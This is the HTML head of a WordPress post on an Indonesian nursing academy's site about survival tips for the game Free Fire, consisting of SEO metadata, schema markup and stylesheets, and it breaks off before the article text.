

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akperdirgahayu.ac.id/tips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire/
body_size: 24795
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Tips dan Trik Ampuh untuk Bertahan Hidup dalam Free Fire - Akperdirgahayu.ac.id</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.akperdirgahayu.ac.id/tips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tips dan Trik Ampuh untuk Bertahan Hidup dalam Free Fire - Akperdirgahayu.ac.id" />
<meta property="og:description" content="Berikut ini adalah beberapa tips dan trik yang bisa membantu Anda bertahan hidup dalam permainan" />
<meta property="og:url" content="https://www.akperdirgahayu.ac.id/tips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire/" />
<meta property="og:site_name" content="Akperdirgahayu" />
<meta property="article:section" content="Game" />
<meta property="og:updated_time" content="2023-05-29T08:23:58+07:00" />
<meta property="og:image" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/05/Tips-dan-Trik-Ampuh-untuk-Bertahan-Hidup-dalam-Free-Fire.jpg" />
<meta property="og:image:secure_url" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/05/Tips-dan-Trik-Ampuh-untuk-Bertahan-Hidup-dalam-Free-Fire.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Tips dan Trik Ampuh untuk Bertahan Hidup dalam Free Fire" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-29T08:23:49+07:00" />
<meta property="article:modified_time" content="2023-05-29T08:23:58+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tips dan Trik Ampuh untuk Bertahan Hidup dalam Free Fire - Akperdirgahayu.ac.id" />
<meta name="twitter:description" content="Berikut ini adalah beberapa tips dan trik yang bisa membantu Anda bertahan hidup dalam permainan" />
<meta name="twitter:image" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/05/Tips-dan-Trik-Ampuh-untuk-Bertahan-Hidup-dalam-Free-Fire.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://www.akperdirgahayu.ac.id/#organization","name":"Akperdirgahayu","url":"https://www.akperdirgahayu.ac.id","logo":{"@type":"ImageObject","@id":"https://www.akperdirgahayu.ac.id/#logo","url":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/12/Akperdirgahayu.png","contentUrl":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/12/Akperdirgahayu.png","caption":"Akperdirgahayu","inLanguage":"en-US","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://www.akperdirgahayu.ac.id/#website","url":"https://www.akperdirgahayu.ac.id","name":"Akperdirgahayu","alternateName":"Akperdirgahayu","publisher":{"@id":"https://www.akperdirgahayu.ac.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/05/Tips-dan-Trik-Ampuh-untuk-Bertahan-Hidup-dalam-Free-Fire.jpg","url":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/05/Tips-dan-Trik-Ampuh-untuk-Bertahan-Hidup-dalam-Free-Fire.jpg","width":"1200","height":"675","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.akperdirgahayu.ac.id/tips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.akperdirgahayu.ac.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.akperdirgahayu.ac.id/tips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire/","name":"Tips dan Trik Ampuh untuk Bertahan Hidup dalam Free Fire"}}]},{"@type":"WebPage","@id":"https://www.akperdirgahayu.ac.id/tips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire/#webpage","url":"https://www.akperdirgahayu.ac.id/tips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire/","name":"Tips dan Trik Ampuh untuk Bertahan Hidup dalam Free Fire - Akperdirgahayu.ac.id","datePublished":"2023-05-29T08:23:49+07:00","dateModified":"2023-05-29T08:23:58+07:00","isPartOf":{"@id":"https://www.akperdirgahayu.ac.id/#website"},"primaryImageOfPage":{"@id":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/05/Tips-dan-Trik-Ampuh-untuk-Bertahan-Hidup-dalam-Free-Fire.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.akperdirgahayu.ac.id/tips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire/#breadcrumb"}},{"@type":"Person","@id":"https://www.akperdirgahayu.ac.id/author/admin/","name":"admin","url":"https://www.akperdirgahayu.ac.id/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9e13f3920d033e929241ada87ce9943bd3c2b40ace6a2494635a51612f70f1e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9e13f3920d033e929241ada87ce9943bd3c2b40ace6a2494635a51612f70f1e6?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.akperdirgahayu.ac.id"],"worksFor":{"@id":"https://www.akperdirgahayu.ac.id/#organization"}},{"@type":"BlogPosting","headline":"Tips dan Trik Ampuh untuk Bertahan Hidup dalam Free Fire - Akperdirgahayu.ac.id","datePublished":"2023-05-29T08:23:49+07:00","dateModified":"2023-05-29T08:23:58+07:00","author":{"@id":"https://www.akperdirgahayu.ac.id/author/admin/","name":"admin"},"publisher":{"@id":"https://www.akperdirgahayu.ac.id/#organization"},"description":"Berikut ini adalah beberapa tips dan trik yang bisa membantu Anda bertahan hidup dalam permainan Game Penghasil Uang Free Fire:","name":"Tips dan Trik Ampuh untuk Bertahan Hidup dalam Free Fire - Akperdirgahayu.ac.id","@id":"https://www.akperdirgahayu.ac.id/tips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire/#richSnippet","isPartOf":{"@id":"https://www.akperdirgahayu.ac.id/tips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire/#webpage"},"image":{"@id":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/05/Tips-dan-Trik-Ampuh-untuk-Bertahan-Hidup-dalam-Free-Fire.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.akperdirgahayu.ac.id/tips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.akperdirgahayu.ac.id' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Akperdirgahayu.ac.id &raquo; Feed" href="https://www.akperdirgahayu.ac.id/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.akperdirgahayu.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Ftips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.akperdirgahayu.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Ftips-dan-trik-ampuh-untuk-bertahan-hidup-dalam-free-fire%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.akperdirgahayu.ac.id/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.akperdirgahayu.ac.id/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://www.akperdirgahayu.ac.id/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.akperdirgahayu.ac.id/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--accent: var(--accent);--wp--preset--color--tax-bg: var(--tax-bg);--wp--preset--color--tax-color: var(--tax-color);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--yellow: var(--yellow);--wp--preset--color--blue: var(--blue);--wp--preset--color--purple: var(--purple);--wp--preset--color--block-bg: var(--block-bg);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 